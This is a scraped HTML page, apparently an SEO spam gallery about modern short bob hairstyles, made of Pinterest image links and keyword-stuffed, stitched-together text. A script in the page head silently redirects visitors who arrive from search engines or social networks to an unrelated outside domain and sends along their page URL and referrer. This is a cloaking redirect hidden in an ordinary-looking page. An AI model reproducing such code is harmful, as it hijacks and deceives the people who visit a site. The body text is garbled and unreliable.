

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queencost11.gitlab.io/modern-short-bob-hairstyles-2017.html
body_size: 31804
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Looking Good Modern Short Bob Hairstyles 2017 </title>
  <meta name="description" content="11+ Looking Good Bob Modern 2017  Hairstyles Short 2018 Short Bob Hairstyles For Black Women - 26 Excellent."/>
  <meta name="keyword" content="11+ Looking Good  Modern 2017 Short Bob Hairstyles May 29 2021 - Explore Carol McEachrons Board Short Bob Hairstyles Followed By 2561 People On Pinterest."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF4500!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF4500;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Favorite Modern Short Bob Hairstyles 2017</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "queencost11"
  },
  "headline": "Modern Short Bob Hairstyles 2017",
  "datePublished": "2021-11-02",
  "image": "https://i.pinimg.com/474x/a7/04/b8/a704b8176d458d0464ab56a40432d2e3.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Queencost11",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=modern+short+bob+hairstyles+2017",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Queencost11" class="navbar-brand mb-1">Queencost11</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Favorite Modern Short Bob Hairstyles 2017</h1>

	
	<div class="navi text-center">
					<p align="justify">Looking very coquette and seductive this bob also makes a statement about your individuality. Short curly bob hairstyles 2017. Bob haircuts are timeless and classic and never go out of fashion. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/cute-hairstyles-for-half-up-half-down.html">cute hairstyles for half up half down</a>
											<a class="badge badge-success" href="/cute-medium-long-hairstyles-2012.html">cute medium long hairstyles 2012</a>
											<a class="badge badge-info" href="/braid-gray-hairstyles-for-women-ombre-and-gray.html">braid gray hairstyles for women ombre and gray</a>
											<a class="badge badge-info" href="/2000-mens-hairstyles.html">2000 mens hairstyles</a>
											<a class="badge badge-success" href="/bob-hairstyles-weaves-hairstyles.html">bob hairstyles weaves hairstyles</a>
											<a class="badge badge-info" href="/curly-bun-hairstyles-wedding.html">curly bun hairstyles wedding</a>
											<a class="badge badge-primary" href="/black-workout-hairstyles.html">black workout hairstyles</a>
											<a class="badge badge-light" href="/cute-hairstyles-for-short-thick-hair-for-little-kids.html">cute hairstyles for short thick hair for little kids</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/99/e8/74/99e874e512af6582a8b7977375108d90.jpg" data-lightbox="roadtrip" data-title="Modern Short Haircuts Stacked Hairstyles Short Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/99/e8/74/99e874e512af6582a8b7977375108d90.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDNEMSEcNFiy8e3zL8Fx7PU1s_bxCuCI5hUWRpzE5nxQ2K1F9QScz3yt3ZqN_aEy9JHIU';" alt="Modern Short Haircuts Stacked Hairstyles Short Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Modern Short Haircuts Stacked Hairstyles Hair Styles Thick </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/10/b3/4b/10b34ba228f313500ec31c39793adeea.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/10/b3/4b/10b34ba228f313500ec31c39793adeea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPGpx_rEJ-K7aGf4QtCNs97ESBJdoumDsLdWZPqTratf6VlOzrRnE33uH_QQxSZI49HAc';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/18/56/56/185656ad7be31c5a7682ffc61996cf26.jpg" data-lightbox="roadtrip" data-title="Don T Spend Another Dime On Shampoo Or Conditioner Until You Check Out These Expert Approved Picks Womenhairstyles Hair Styles Short Hair Styles Hair Lengths">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/18/56/56/185656ad7be31c5a7682ffc61996cf26.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQepywOao_SvenUC8BGk8JtA_fp8KnN7SDVySsVaMaPHj00IxHFmGXDBfGXgMxRXxC1iL8';" alt="Don T Spend Another Dime On Shampoo Or Conditioner Until You Check Out These Expert Approved Picks Womenhairstyles Hair Styles Short Hair Styles Hair Lengths">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Don T Spend Another Dime On Shampoo Or Conditioner Until You Check Out These Expert Approved Picks Womenhairstyles Hair Styles Short Lengths </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/19/86/9a/19869a2dbf6c0474ab02ee2e97b7eaaa--everyday-hairstyles-short-hairstyles-for-women.jpg" data-lightbox="roadtrip" data-title="Pin On Cortes">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/19/86/9a/19869a2dbf6c0474ab02ee2e97b7eaaa--everyday-hairstyles-short-hairstyles-for-women.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQvzqAkJy48nuMHQwnOB4uOTQguTsKlHEd7luOAs-coBLbCKRNqe3JI2-Uk2qorC-1-VU';" alt="Pin On Cortes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Cortes </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/f7/0a/1cf70a59b841c5bd14b854fb69a2e7e4.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/f7/0a/1cf70a59b841c5bd14b854fb69a2e7e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJisjVDefe3uckukeYx7SRY_Lc3Qjj02U3yE9zzD2InptUjGxEyhD2Kcqdcke0QJhTYZc';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fb/df/98/fbdf987c522b86bf1f6a2831cca120f4.jpg" data-lightbox="roadtrip" data-title="50 Chic Short Bob Hairstyles And Haircuts For Women In 2019 With Hairstyle Hair Styles Medium Hair Styles Short Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fb/df/98/fbdf987c522b86bf1f6a2831cca120f4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4odkwgKC0grc_3Cm9JXx-Q49errkvW4AkAkBoIBt9C6pImakO6X67wREMKO9FwtSxZ3Q';" alt="50 Chic Short Bob Hairstyles And Haircuts For Women In 2019 With Hairstyle Hair Styles Medium Hair Styles Short Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Chic Short Bob Hairstyles And Haircuts For Women In 2019 With Hairstyle Hair Styles Medium </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/10/b3/4b/10b34ba228f313500ec31c39793adeea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4odkwgKC0grc_3Cm9JXx-Q49errkvW4AkAkBoIBt9C6pImakO6X67wREMKO9FwtSxZ3Q';" alt="50 Chic Short Bob Hairstyles And Haircuts For Women In 2019 With Hairstyle Hair Styles Medium Hair Styles Short Bob Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about bob hairstyles short bob hairstyles short hair styles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Modern short bob hairstyles 2017</strong>. 
																									Sep 27 2018 - Explore Kimberly Kants board Modern bob hairstyles on Pinterest.
																	2018 Short Bob Hairstyles for Black Women - 26 Excellent.
																	Thanks for reading Short Bob Hairstyles for Women Over 50 Updated in 2020.
															</p>
													<p class="p-2" align="justify">
																									27- Trimmed Back with Stylish Angled Haircut.
																	Best Short Bob Haircut.
																	It is meant for women who are not against of an innocent flirt but are independent enough to live their own life.
															</p>
													<p class="p-2" align="justify">
																									Most are free shipping.
																	Here we have another image Asymmetrical Bob Hairstyle featured under Short Bob Hairstyles for Women Over 50 Updated in 2020.
																	Here is a nicely layered ombre bob hair idea with dark roots and voluminous blowout that gives a.
															</p>
													<p class="p-2" align="justify">
																									Some short bobs hairstyles are given below.
																	If your hair are thick then you can add side bangs in your hair.
																	26- Grey Hairstyle for Ladies with Thick Tress.
															</p>
													<p class="p-2" align="justify">
																									25- Variant lengthed Pixie.
																	23- Short Bob for Fine Hair.
																	28- Trendy and Sensual.
															</p>
													<p class="p-2" align="justify">
																									Up to 13 cash back modern short bob hairstyles 2017Wigsbuy offers variety of quality modern short bob hairstyles 2017 at affordable price.
																	Modern haircut bob has many variations and is suitable for girls and women of any age and for any type of hair.
																	This Channel Video Presents A Wide Variety Of Hairstyles Be It Hairstyles For MenAnd Also For The Women There Are Also Videos Of Hairstyles For WomenA Wide.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e5/bc/30/e5bc30dceb3fff3642be1bf2a387483a.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e5/bc/30/e5bc30dceb3fff3642be1bf2a387483a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpOtNzcJ1szasbHpBLud07imFhCbPsBGQtvTXNYfgpPvhSh3TltUiCAteWTuBsHUH1VD4';" alt="Pin On Short Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Short Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/65/57/f6/6557f6fd686c15ef75fdc9f8f2c74c8c.jpg" data-lightbox="roadtrip" data-title="23 Bob Hairstyle 2017 Short Hair Styles Hair Styles Hair Styles 2017">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/65/57/f6/6557f6fd686c15ef75fdc9f8f2c74c8c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjNC5gvzI_1eftrZGPjqeV-9sSQYKTgQ9zqC6JgxWBgczDW0BeLwcKvL63wQ03c62mU7c';" alt="23 Bob Hairstyle 2017 Short Hair Styles Hair Styles Hair Styles 2017">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>23 Bob Hairstyle 2017 Short Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/80/a3/48/80a348deb83ccd59a9b57cf788e85f79.jpg" data-lightbox="roadtrip" data-title="Best Ever Short Bob Haircuts For Women To Sport In 2020 In 2020 Graduated Bob Haircuts Bobs Haircuts Bob Haircuts For Women">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/80/a3/48/80a348deb83ccd59a9b57cf788e85f79.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmtu5sUF265API6GzIScSi8Y0_i7KapTS9Gil1mdWK54bsfDUAu5Q1SwnyADpYoZHaNl0';" alt="Best Ever Short Bob Haircuts For Women To Sport In 2020 In 2020 Graduated Bob Haircuts Bobs Haircuts Bob Haircuts For Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Best Ever Short Bob Haircuts For Women To Sport In 2020 Graduated Bobs </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/a7/04/b8/a704b8176d458d0464ab56a40432d2e3.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/a7/04/b8/a704b8176d458d0464ab56a40432d2e3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMqsN7dAjdaLD9Lj6lyHeF5lewBEIbyCeB6-l0pBzIfcenneTO6O3feqsb8RESj7pc5H0';" alt="Pin On Bob Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Bob Hairstyles For Fine Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/2d/89/7a/2d897a2f9124b4e313c0584433f3e208.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/2d/89/7a/2d897a2f9124b4e313c0584433f3e208.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-bR8cXxhfo2Y7ntKxat_5K2GtXr5dCpPo8wA2O5j6dF2M-8r0r4Cr04bjbm2-iaJRcLc';" alt="Pin On Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Bob Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ea/99/fb/ea99fbf47c3d000c249ee5d2e56a7887.jpg" data-lightbox="roadtrip" data-title="Pin On Kurze Frisuren">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ea/99/fb/ea99fbf47c3d000c249ee5d2e56a7887.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRha-YaKcsQtLaY1raAtNTf9em5KGVBRoh1CuC-_MzolnILcyKTE14I1n7qmqnueBj1zuk';" alt="Pin On Kurze Frisuren">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Kurze Frisuren </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/89/91/8c/89918c079fe377197d21e53f4266c060.jpg" data-lightbox="roadtrip" data-title="25 Best Short Straight Layered Bob Hairstyles The Best Short Hairstyles For Women 2017 2018 Layered Bob Hairstyles Inverted Bob Haircuts Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/89/91/8c/89918c079fe377197d21e53f4266c060.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNNFLg4mFMw1W_5DWWebFM1rM2n-l9WwF09RtMb6CRgtHaq44jAiWrSTsI0R5Ja8hZXDw';" alt="25 Best Short Straight Layered Bob Hairstyles The Best Short Hairstyles For Women 2017 2018 Layered Bob Hairstyles Inverted Bob Haircuts Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>25 Best Short Straight Layered Bob Hairstyles The For Women 2017 2018 Inverted Haircuts Thick Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ff/bb/b8/ffbbb877fefda8684472bde20e800601.jpg" data-lightbox="roadtrip" data-title="Pin On Cabello Cortito">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ff/bb/b8/ffbbb877fefda8684472bde20e800601.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXk3D70HMO49YTpYlJx5QxLq681Fuj4YVn9HGNSEDlFnVy6eSartk31xzf3xxuByDuvmE';" alt="Pin On Cabello Cortito">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Cabello Cortito </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/df/94/a6/df94a656775b50bc26319e15ddde4da9.jpg" data-lightbox="roadtrip" data-title="Edgy Short Layered Hairstyles 2019 For Women You Might Wish To Try It Full Dose Short Hair Styles Hair Styles Short Layered Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/df/94/a6/df94a656775b50bc26319e15ddde4da9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_RVX2P1tnP3jMBp9nbyajmGDMAQiVTeyM17-UiEyG3MvW883PBXpomOPCnx-TEvSzEsw';" alt="Edgy Short Layered Hairstyles 2019 For Women You Might Wish To Try It Full Dose Short Hair Styles Hair Styles Short Layered Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Edgy Short Layered Hairstyles 2019 For Women You Might Wish To Try It Full Dose Hair Styles Bob </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://trypride1.web.app" title="Trypride1">
         <img alt="Trypride1" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://drunkaward0.netlify.app" title="Drunkaward0">
         <img alt="Drunkaward0" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/no-hairstyles-women.html">No Hairstyles Women</a></li>
													<li class="list-group-item"><a href="/super-cute-curly-hairstyles.html">Super Cute Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-with-halo-extensions.html">Wedding Hairstyles With Halo Extensions</a></li>
													<li class="list-group-item"><a href="/quick-and-easy-hairstyles-ponytails.html">Quick And Easy Hairstyles Ponytails</a></li>
													<li class="list-group-item"><a href="/short-cute-hair-cuts.html">Short Cute Hair Cuts</a></li>
													<li class="list-group-item"><a href="/natural-pressed-hairstyles-for-medium-length-hair.html">Natural Pressed Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/over-60-bob-hairstyles.html">Over 60 Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/turban-black-hairstyles.html">Turban Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/rounded-bangs-haircut.html">Rounded Bangs Haircut</a></li>
													<li class="list-group-item"><a href="/ponytail-hairstyles-for-black-short-hair.html">Ponytail Hairstyles For Black Short Hair</a></li>
													<li class="list-group-item"><a href="/multi-colored-long-hairstyles.html">Multi Colored Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/pinterest-black-curly-hairstyles.html">Pinterest Black Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/pixie-for-over-50.html">Pixie For Over 50</a></li>
													<li class="list-group-item"><a href="/somali-wedding-hairstyles.html">Somali Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/super-easy-hoco-hairstyles.html">Super Easy Hoco Hairstyles</a></li>
													<li class="list-group-item"><a href="/shoulder-length-curly-weave-hairstyles.html">Shoulder Length Curly Weave Hairstyles</a></li>
													<li class="list-group-item"><a href="/nordic-womens-shaved-hairstyles.html">Nordic Womens Shaved Hairstyles</a></li>
													<li class="list-group-item"><a href="/trendy-hairstyles-for-black-ladies.html">Trendy Hairstyles For Black Ladies</a></li>
													<li class="list-group-item"><a href="/short-dark-bob-hairstyles-2013.html">Short Dark Bob Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/quick-easy-hairstyle-for-poofy-hair.html">Quick Easy Hairstyle For Poofy Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
